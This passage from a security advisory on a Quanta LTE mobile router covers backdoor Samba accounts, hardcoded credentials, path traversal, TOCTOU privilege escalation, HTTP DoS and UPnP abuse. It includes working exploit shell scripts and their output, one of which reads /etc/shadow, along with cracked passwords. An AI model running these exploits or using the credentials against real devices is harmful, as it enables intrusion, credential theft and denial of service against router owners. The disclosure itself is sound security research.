.text:0001B9D4 LDR R4, [SP,#0x40+var_2C]
.text:0001B9D8 MOV R10, R8,LSR#3
.text:0001B9DC MOV R8, R9,LSR#3
.text:0001B9E0 MOV R9, R11,LSR#3
.text:0001B9E4 ADD R7, R7, R6
.text:0001B9E8 ADD R10, R10, R10,LSL#2
.text:0001B9EC ADD R9, R9, R9,LSL#2
.text:0001B9F0 MOV R11, R4,LSR#3
.text:0001B9F4 ADD R8, R8, R8,LSL#2
.text:0001B9F8 ADD R7, R7, R5
.text:0001B9FC SUB LR, LR, R10,LSL#1
.text:0001BA00 SUB R5, R0, R9,LSL#1
.text:0001BA04 SUB R8, R12, R8,LSL#1
.text:0001BA08 ADD R11, R11, R11,LSL#2
.text:0001BA0C ADD R12, R7, LR
.text:0001BA10 SUB R4, R2, R11,LSL#1
.text:0001BA14 ADD R8, R8, R5
.text:0001BA18 ADD R5, R8, R4
.text:0001BA1C ADD R0, R12, R12,LSL#1
.text:0001BA20 ADD R4, R5, R0
.text:0001BA24 UMULL R5, R1, R4, R1
.text:0001BA28 MOV R2, R1,LSR#3
.text:0001BA2C ADD LR, R2, R2,LSL#2
.text:0001BA30 SUB R8, R4, LR,LSL#1
.text:0001BA34 LDR R0, =0x66666667
.text:0001BA38 RSB R2, R8, #0xA
.text:0001BA3C SMULL R8, R0, R2, R0
.text:0001BA40 MOV R12, R2,ASR#31
.text:0001BA44 RSB R1, R12, R0,ASR#2
.text:0001BA48 ADD LR, R1, R1,LSL#2
.text:0001BA4C LDR R12, =(__FUNCTION__.9079 - 0x1BA64)
.text:0001BA50 SUB R4, R2, LR,LSL#1
.text:0001BA54 LDR R2, =(aGet_wpspinI - 0x1BA70)
.text:0001BA58 ADD R4, R4, R3
.text:0001BA5C ADD R0, PC, R12 ; "hostapd_conf_file_gen"
.text:0001BA60 ADD R0, R0, #0x3C
.text:0001BA64 MOV R1, #0x3D
.text:0001BA68 ADD R2, PC, R2 ; "Get_WpsPin:%in"
.text:0001BA6C MOV R3, R4
.text:0001BA70 BL wifi_filelog
.text:0001BA74 LDR R1, =(a08lu - 0x1BA84)
.text:0001BA78 LDR R0, [SP,#0x40+s] ; s
.text:0001BA7C ADD R1, PC, R1 ; "%08lu"
.text:0001BA80 MOV R2, R4
.text:0001BA84 ADD SP, SP, #0x1C
.text:0001BA88 LDMFD SP!, {R4-R11,LR}
.text:0001BA8C B sprintf
.text:0001BA8C ; End of function generate_wlan_wps_enrollee_pin
Details - Backdoor accounts in Samba
Samba is configured to run by default and the /bin/genpasswd program configures the different accounts.
As seen in the IDA screenshot, multiple backdoors accounts are created:
- admin with the password 1234
- support with the password 1234
- user with the password 1234
- nobody with the password 1234
From /bin/genpasswd:

The resulting file (/usr/pc/samga/etc/passwd) is:
admin:6HgsSsJIEOc2U:0:0:Administrator:/:/bin/sh
support:Ead09Ca6IhzZY:0:0:Technical Support:/:/bin/sh
user:tGqcT.qjxbEik:0:0:Normal User:/:/bin/sh
nobody:VBcCXSNG7zBAY:0:0:nobody for ftp:/:/bin/sh
And john confirms the passwords:
user@kali:~$ john -show usr-pc-samba-etc-passwd
admin:1234:0:0:Administrator:/:/bin/sh
support:1234:0:0:Technical Support:/:/bin/sh
user:1234:0:0:Normal User:/:/bin/sh
nobody:1234:0:0:nobody for ftp:/:/bin/sh
4 password hashes cracked, 0 left
user@kali:~$
When Samba starts, the passwd file is copied into /var/pc/samba/etc/passwd.
Details - Leaking No-IP account (?):
The file /etc/inadyn-mt.conf (for a dyndns client) contains an user and a hardcoded password. I don't know if it is used:
--log_file /usr/inadyn_srv.log
--forced_update_period 6000
--username alex_hung
--password 641021
--dyndns_system default@no-ip.com
--alias test.no-ip.com
Details - Remote FOTA (Firmware Over The Air)
The credentials to contact the FOTA server are hardcoded in the /sbin/fotad binary, as shown with this IDA screenshot:

The function sub_C8A4 contains the credentials as base64-strings, used to retrieve the firmware.
It's notable the FOTA daemon tries to retrieve the firmware over HTTPS. But at the date of the writing, the SSL certificate for https://qdp:qdp@fotatest.qmitw.com/qdh/ispname/2031/appliance.xml is invalid for 1 year.

The user/password combinaisons are:
qdpc:qdpc
qdpe:qdpe
qdp:qdp
Details - TOCTOU vulnerability in QCMAP_ConnectionManager - LPE
This program is started at boot as root. The function sub_131F4 creates the /etc/guest_access_rules.sh file, then fills it with ebtables commands, then chmod 777 /etc/guest_access_rules.sh (!), then executes /etc/guest_access_rules.sh (as root) and then removes it from the filesystem.
The local admin user (without root privileges) can use this TOCTOU vulnerability to gain root privileges in the router. Chmoding 777 a file and then executing it as root doesn't seem to be a good idea.
ds_system_call() is a wrapper to system().
Beginning of the sub_131F4 function (/etc/guest_access_rules.sh is opened and ebtables are created):

End of the sub_131F4 function, where the TOCTOU vulnerability is located:

The attentive reader will comment that the program doesn't check if the file /etc/guest_access_rules.sh already existed and if it was owned by a non-root user before doing a fopen (file, "w"), so this user would keep the rights on the file during all the execution of the function, allowing him to add some commands into the file. He will be right to note this is not a best security practice.
Details - Default Wifi Password Weakness
By default, Wifi password is provided as a 8-char string. It's composed of [A-Z]{8}. It's possible to bruteforce it very fast using a WPA handshake.
Details - HTTP DoS
By sending multiple authenticated http requests to a webservice allowing to retrieve anti-csrf tokens (security feature!), it is possible to get the qmiweb daemon (http daemon) to use 100% of CPU and to become unresponsive. The service doesn't check the number of requested anti-csrf tokens by the client, so it is possible to request a large number of tokens, resulting in the blocking of the HTTP server.
Problematic HTTP request:
GET /data.ria?token=1000000000000000 HTTP/1.1
Host: 192.168.1.1
Cookie: qSessId=oTgVebjXWXcApoyb
PoC:
user@kali:~$ cat quanta-dos-http.sh
#!/bin/sh
TMP_DIR=$(mktemp -d)
echo -n "Stage [1] - Bypassing authentication ..."
wget -qO${TMP_DIR}/stage1-axx 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=system'
http_login=$(grep web_usrname ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
http_password=$(grep web_passwd ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
echo " OK"
echo -n "Stage [2] - DoS ..."
http_login=$(echo $http_login | tr -d '\r')
http_password=$(echo $http_password | tr -d '\r')
http_session=$(wget -qO/dev/null --server-response --post-data="uname=$http_login&passwd=$http_password" http://192.168.1.1/login.cgi 2>&1 | grep Cooki | awk '{ print $2 }')
for i in $(seq 0 10)
do
wget -qO/dev/null --header="Cookie: ${http_session}hey-i-dont-think-your-parsing-of-cookies-works-well" "http://192.168.1.1/data.ria?token=100000000000000" &
done
echo " OK"
echo "Done. The HTTP server is surely unresponsive now."
user@kali:~$ ./quanta-dos-http.sh
Stage [1] - Bypassing authentication ... OK
Stage [2] - DoS ... OK
Done. The HTTP server is surely unresponsive now.
user@kali:~$
user@kali:~$
user@kali:~$ wget http://192.168.1.1
--2015-12-04 17:04:07-- http://192.168.1.1/
Connecting to 192.168.1.1:80... connected.
HTTP request sent, awaiting response...
^C
user@kali:~$
Alternatively, you can fetch the exploit at https://pierrekim.github.io/advisories/quanta-dos-http.sh.
In the router, the /bin/qmiweb program uses all the CPU.
Mem: 40252K used, 128664K free, 0K shrd, 20K buff, 14804K cached
CPU: 31.2% usr 65.5% sys 0.0% nic 0.0% idle 0.0% io 0.0% irq 3.1% sirq
Load average: 7.71 4.38 2.16 2/214 1256
PID PPID USER STAT VSZ %MEM CPU %CPU COMMAND
797 1 root S 107m 64.8 0 98.4 /bin/qmiweb
Details - Arbitrary file browsing using the http daemon
If an usb key or an usb hard disk is connected to the router, then it's possible to do arbitrary browsing using the http daemon in file system of the router using root privileges.
The problem is the function in the http daemon which doesn't clean ../../ in the HTTP requests.
Using the provided exploit: the exploit uses the information leak to use the login/password to get a valid cookie session and then exploits the vulnerability in the http daemon.
PoC to browse the / directory of the router:
user@kali:~$ ./quanta-http-directory-listing.sh
{"query_path":"/../../../../","dir_list":[
{"name":"www","type":1,"date":"2014/12/10 02:26:44","size":0},
{"name":"usr","type":1,"date":"1970/01/01 00:02:23","size":0},
{"name":"config2","type":1,"date":"2016/02/24 17:26:07","size":0},
{"name":"build.prop","type":2,"date":"2014/12/10 02:27:50","size":38},
{"name":"sdcard","type":1,"date":"2016/01/28 18:34:47","size":0},
{"name":"home","type":1,"date":"2016/01/30 18:55:25","size":0},
{"name":"sbin","type":1,"date":"2014/12/10 02:27:50","size":0},
{"name":"bin","type":1,"date":"2014/12/10 02:27:49","size":0},
{"name":"media","type":1,"date":"2014/12/10 02:26:38","size":0},
{"name":"boot","type":1,"date":"2014/12/10 02:15:37","size":0},
{"name":"mnt","type":1,"date":"2014/12/10 02:26:38","size":0},
{"name":"sys","type":1,"date":"1970/01/01 02:43:27","size":0},
{"name":"disk","type":1,"date":"2014/12/10 02:26:38","size":0},
{"name":"WEBSERVER","type":1,"date":"2014/12/10 02:26:39","size":0},
{"name":"lib","type":1,"date":"2016/02/24 17:13:53","size":0},
{"name":"dev","type":1,"date":"2016/02/24 19:43:52","size":0},
{"name":"proc","type":1,"date":"1970/01/01 00:00:00","size":0},
{"name":"linuxrc","type":2,"date":"2014/12/10 02:16:02","size":1906904},
{"name":".ash_history","type":2,"date":"2016/02/24 16:44:14","size":1693},
{"name":"tmp","type":1,"date":"2016/02/24 19:23:31","size":0},
{"name":"etc","type":1,"date":"2016/02/24 19:23:28","size":0},
{"name":"config","type":1,"date":"2016/02/24 19:43:52","size":0},
{"name":"lost+found","type":1,"date":"1970/01/01 02:43:26","size":0},
{"name":"var","type":1,"date":"2016/02/24 19:43:52","size":0},
{"name":"cache","type":1,"date":"2016/02/24 16:43:38","size":0}]}
user@kali:~$
Source of the exploit:
user@kali:~$ cat quanta-http-directory-listing.sh
#!/bin/sh
TMP_DIR=$(mktemp -d)
wget -qO${TMP_DIR}/stage1-axx 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=system'
http_login=$(grep web_usrname ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
http_password=$(grep web_passwd ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
http_login=$(echo $http_login | tr -d '\r')
http_password=$(echo $http_password | tr -d '\r')
http_session=$(wget -qO/dev/null --server-response --post-data="uname=$http_login&passwd=$http_password" http://192.168.1.1/login.cgi 2>&1 | grep Cooki | awk '{ print $2 }')
http_csrf_token=$(wget -qO- --header="Cookie: ${http_session=}" "http://192.168.1.1/data.ria?token=1")
wget -qO- --header="Cookie: ${http_session}" "http://192.168.1.1/data.ria?CfgType=storage_status&dir_path=/../../../../"
user@kali:~$
Alternatively, you can fetch the exploit at https://pierrekim.github.io/advisories/quanta-http-directory-listing.sh.
Details - Arbitrary file reading using the http daemon
If an usb key or an usb hard disk is connected to the router, then it's possible to do arbitrary file reading in the file system of the router using root privileges.
The problem is the function in the http daemon which does clean the ../../ strings in the requests but not hex-encoded '/' (%2f) characters.
Using the provided exploit: the exploit uses the information leak to use the login/password to get a valid cookie session and then exploits the vulnerability in the http daemon.
PoC to retrieve the /etc/shadow file:
user@kali:~$ ./quanta-http-file.sh
root:aRDiHrJ0OkehM:16414:0:99999:7:::
daemon:*:16414:0:99999:7:::
bin:*:16414:0:99999:7:::
sys:*:16414:0:99999:7:::
sync:*:16414:0:99999:7:::
games:*:16414:0:99999:7:::
man:*:16414:0:99999:7:::
lp:*:16414:0:99999:7:::
mail:*:16414:0:99999:7:::
news:*:16414:0:99999:7:::
uucp:*:16414:0:99999:7:::
proxy:*:16414:0:99999:7:::
www-data:*:16414:0:99999:7:::
backup:*:16414:0:99999:7:::
list:*:16414:0:99999:7:::
irc:*:16414:0:99999:7:::
gnats:*:16414:0:99999:7:::
diag:*:16414:0:99999:7:::
nobody:*:16414:0:99999:7:::
messagebus:!:16414:0:99999:7:::
avahi:!:16414:0:99999:7:::
user@kali:~$
Source of the exploit:
user@kali:~$ cat quanta-http-file.sh
#!/bin/sh
TMP_DIR=$(mktemp -d)
wget -qO${TMP_DIR}/stage1-axx 'http://192.168.1.1/data.ria?CfgType=get_homeCfg&file=system'
http_login=$(grep web_usrname ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
http_password=$(grep web_passwd ${TMP_DIR}/stage1-axx | tail -n 1 | sed -e 's#"##g;s#=# #' | awk '{ print $2 }')
http_login=$(echo $http_login | tr -d '\r')
http_password=$(echo $http_password | tr -d '\r')
http_session=$(wget -qO/dev/null --server-response --post-data="uname=$http_login&passwd=$http_password" http://192.168.1.1/login.cgi 2>&1 | grep Cooki | awk '{ print $2 }')
http_csrf_token=$(wget -qO- --header="Cookie: ${http_session=}" "http://192.168.1.1/data.ria?token=1")
wget -qO- --header="Cookie: ${http_session}" "http://192.168.1.1/storage_download/..%2f..%2f..%2f..%2f../etc/shadow"
user@kali:~$
Alternatively, you can fetch the exploit at https://pierrekim.github.io/advisories/quanta-http-file.sh.
Details - Network Eavesdropping - Interception with the gglogd program
By default, the available pcap library is not located in the good path and tcpdump doesn't work (missing lib).
The /bin/gglogd program is interesting because it fixes the tcpdump dependencies by moving libpcap into the correct directory, as shown in IDA screenshots.
Then, the /bin/gglogd program will log all the traffic passing through the bridge0 (wlan0+eth* : wireless and ethernet) and the LTE interface (rmnet0). The resulting interception files will be written into the flash memory, so "somebody" can retrieve the logged traffic even if the router is rebooted.
Fixing tcpdump library:

Execution of tcpdump:

/bin/gglogd is not started by default but it is suspicious that (1) this kind of the program is present in this router, (2) the program will fix the tcpdump dependencies on its own (tcpdump doesn't work by default in the firmware image) and (3) intercepting files are stored in a persistent storage. This intrigues further thoughts what the developer wanted to achieve from these settings.
This is not a vulnerability but an interesting fact.
Details - Misc
Samba is started if a FAT32 usb disk is connected. The provided Samba version (3.0.25b) is outdated : 9 year old and is prone to =~ 28 CVEs allowing an attacker to execute arbitrary code as root. I advise users not to connect usb disks to this device, connecting an usb disks will start the samba daemons.
Dropbear is outdated (v2011.54).
Details - Security removed in UPnP
UPnP allows to add firewall rules dynamically. Because of the security risks involved, generally there are restrictions in place to avoid dangerous new firewall rules from an unstrusted LAN client.
Insecurity in IPnP was hype 10 years ago (in 2006). The security level of the UPNP program (miniupnp) in this router is lowered volontary as shown below and allows an attacker located in the LAN area to add Port forwarding from the Internet to other clients located in the LAN:
From /var/miniupnpd.conf:
ext_ifname=rmnet0
listening_ip=bridge0
port=2869
enable_natpmp=yes
enable_upnp=yes
bitrate_up=14000000
bitrate_down=14000000
secure_mode=no # "secure" mode : when enabled, UPnP client are allowed to add mappings only to their IP.
presentation_url=http://192.168.1.1
system_uptime=yes
notify_interval=30
upnp_forward_chain=MINIUPNPD
upnp_nat_chain=MINIUPNPD
There is no restriction about the UPnP permission rules in the configuration file, contrary to common usage in UPnP where it is advised to only allow redirection of port above 1024:
Normal config file:
# UPnP permission rules
# (allow|deny) (external port range) ip/mask (internal port range)
# A port range is <min port>-<max port> or <port> if there is only
# one port in the range.
# ip/mask format must be nn.nn.nn.nn/nn
# it is advised to only allow redirection of port above 1024
# and to finish the rule set with "deny 0-65535 0.0.0.0/0 0-65535"
allow 1024-65535 192.168.0.0/24 1024-65535
deny 0-65535 0.0.0.0/0 0-65535
In the configuration of the vulnerable router where there are no permission rules, an attacker can forward everything from the WAN into the LAN. From example, an attacker can add a forwarding rule in order to allow traffic from the Internet to local Exchange servers, mail servers, ftp servers, http servers, database servers... In fact, this lack of security allows a local user to forward what they want from the Internet into the LAN as shown below with the miranda tool.
user@kali:~$ miranda
upnp> msearch
Entering discovery mode for 'upnp:rootdevice', Ctl+C to stop...
****************************************************************
SSDP reply message from 192.168.1.1:2869
XML file is located at http://192.168.1.1:2869/rootDesc.xml
Device is running / UPnP/1.1 MiniUPnPd/1.8
****************************************************************
^CDiscover mode halted...
upnp> host list
[0] 192.168.1.1:2869
upnp> host get 0
Requesting device and service info for 192.168.1.1:2869 (this could take a few seconds)...
Host data enumeration complete!
upnp> host info 0
xmlFile : http://192.168.1.1:2869/rootDesc.xml
name : 192.168.1.1:2869
proto : http://
serverType : / UPnP/1.1 MiniUPnPd/1.8
upnpServer : / UPnP/1.1 MiniUPnPd/1.8
dataComplete : True
deviceList : {}
upnp> host info 0 deviceList
InternetGatewayDevice : {}
WANDevice : {}
WANConnectionDevice : {}
upnp> host info 0 deviceList WAN
WANConnectionDevice WANDevice
upnp> host info 0 deviceList WANConnectionDevice services WANIPConnection actions
AddPortMapping : {}
GetNATRSIPStatus : {}
GetGenericPortMappingEntry : {}
GetSpecificPortMappingEntry : {}
ForceTermination : {}
GetExternalIPAddress : {}
GetConnectionTypeInfo : {}
GetListOfPortMappings : {}
GetStatusInfo : {}
SetConnectionType : {}
DeletePortMappingRange : {}
DeletePortMapping : {}
RequestConnection : {}
AddAnyPortMapping : {}
upnp> host summary 0
Host: 192.168.1.1:2869
XML File: http://192.168.1.1:2869/rootDesc.xml
InternetGatewayDevice
modelName: Quanta Mobile Router
UPC: 000000000000
modelNumber: 1
presentationURL: http://192.168.1.1
friendlyName: Quanta Mobile Router
fullName: urn:schemas-upnp-org:device:InternetGatewayDevice:2
UDN: uuid:56f610e0-0fb9-11e3-8ffd-0800200c9a66
modelURL: http://192.168.1.1
manufacturer: Quanta
WANDevice
modelName: Quanta Mobile Router
UPC: 000000000000
modelNumber: Quanta Mobile Router
friendlyName: Quanta Mobile Router
fullName: urn:schemas-upnp-org:device:WANDevice:2
UDN: uuid:56f610e1-0fb9-11e3-8ffd-0800200c9a66
modelURL: http://192.168.1.1
manufacturer: Quanta
WANConnectionDevice
modelName: Quanta Mobile Router
UPC: 000000000000
modelNumber: Quanta Mobile Router
friendlyName: Quanta Mobile Router
fullName: urn:schemas-upnp-org:device:WANConnectionDevice:2
UDN: uuid:56f610e2-0fb9-11e3-8ffd-0800200c9a66
modelURL: http://192.168.1.1
manufacturer: Quanta
upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping
Required argument:
Argument Name: NewPortMappingDescription
Data Type: string
Allowed Values: []
Set NewPortMappingDescription value to: net-to-internal-http-server
Required argument:
Argument Name: NewLeaseDuration
Data Type: ui4
Allowed Values: []
Value Min: 0
Value Max: 604800
Set NewLeaseDuration value to: 0
Required argument:
Argument Name: NewInternalClient
Data Type: string
Allowed Values: []
Set NewInternalClient value to: 192.168.1.101
Required argument:
Argument Name: NewEnabled
Data Type: boolean
Allowed Values: []
Set NewEnabled value to: 1
Required argument:
Argument Name: NewExternalPort
Data Type: ui2
Allowed Values: []
Set NewExternalPort value to: 80
Required argument:
Argument Name: NewRemoteHost
Data Type: string
Allowed Values: []
Set NewRemoteHost value to:
Required argument:
Argument Name: NewProtocol
Data Type: string
Allowed Values: ['TCP', 'UDP']
Set NewProtocol value to: TCP
Required argument:
Argument Name: NewInternalPort
Data Type: ui2
Allowed Values: []
Value Min: 1
Value Max: 65535
Set NewInternalPort value to: 80
upnp> exit
Bye!
user@kali:~$
Firewall rules in the router before an attacker (with IP 192.168.1.2) uses UPnP:
root@homerouter:~# iptables-save | grep UPNP
:MINIUPNPD - [0:0]
-A PREWAN -j MINIUPNPD
:MINIUPNPD - [0:0]
-A FORWARD -o bridge0 -m mark --mark 0x11 -j MINIUPNPD
root@homerouter:~#
Firewall rules in the router after an attacker (with IP 192.168.1.2) uses UPnP:
root@homerouter:~# iptables-save | grep UPNP
:MINIUPNPD - [0:0]
-A MINIUPNPD -p tcp -m tcp --dport 80 -j DNAT --to-destination 192.168.1.101:80
-A PREWAN -j MINIUPNPD
:MINIUPNPD - [0:0]
-A FORWARD -o bridge0 -m mark --mark 0x11 -j MINIUPNPD
-A MINIUPNPD -d 192.168.1.101/32 -p tcp -m tcp --dport 80 -j ACCEPT
root@homerouter:~#
A new firewall rule allowing traffic from the Internet to a local HTTP server (192.168.1.101) was sucessfully added.
Details - Undocumented diagnostic webpage
The webpage at http://192.168.1.1/diaglogs_page.htm (needs a valid session) gives new parameters to edit:
- QXDM Filter (?),
- Download Mode Configuration when modem crash occured,
- usb_factory_pid,
- Web Redirect(?),
- FOTA test Configuration,
- LTE modem Configuration,
- LTE Band Preferences Configuration,
- SMS Self-Registration Debug Test,
- Sending SMS PDU Test,
- Editing TR069 Configuration,
- WLAN (802.11b, bg, bgn)

This is not a vulnerability but an interesting hidden functionality.
Personal notes
As the router has a sizable memory (168 MB), a decent CPU and good free space (235 MB) with complete toolkits installed by default (sshd, proxy (/bin/tinyproxy -c /var/tproxy.conf), tcpdump ...), I advise users to trash their routers because it's trivial for an attacker to use this router as an attack vector (ie: hosting a sniffing tool, LAN hacking, active MiTM tool, spamming zombie).
The reader must understand that not all the vulnerabilities have been disclosed. There is a lot of interesting undisclosed findings in this router (including RCEs) and I encourage security researchers to analyze the binaries provided by the firmware (We can agree I already did my part).
Given the vulnerabilities found, even if the vendor changes its mind and decides to patch the router, I don't think it is even possible as it needs major rewrites in several main components (the ASM code shows very bad security practices in several binaries).
From my tests, it is possible to overwrite the firmware with a custom (backdoored) firmware. Generating a valid backdoored firmware is left as an exercise for the reader, but with all these included vulnerabilities in the default firmware, I don't think it is worth making the effort.
To illustrate the precedent fact, here is the current available space in the router:
root@homerouter:~# df-h
Filesystem Size Used Available Use% Mounted on
/dev/root 60.4M 36.2M 24.2M 60% /
tmpfs 64.0K 0 64.0K 0% /dev
tmpfs 82.5M 0 82.5M 0% /dev/shm
/var 82.5M 968.0K 81.5M 1% /var
/dev/mtdblock24 60.4M 27.1M 33.3M 45% /usr
/dev/mtdblock16 10.1M 1.4M 8.7M 14% /config
/dev/mtdblock17 10.1M 1.3M 8.8M 13% /config2
/dev/mtdblock18 80.4M 1.3M 79.1M 2% /cache
root@homerouter:~
Tribute to Alex
The /var/alex directory is used as a storage directory for logs. This in a non conventional path and seems to be named after one of the programmer's name. Hello Alex !
In Samba:
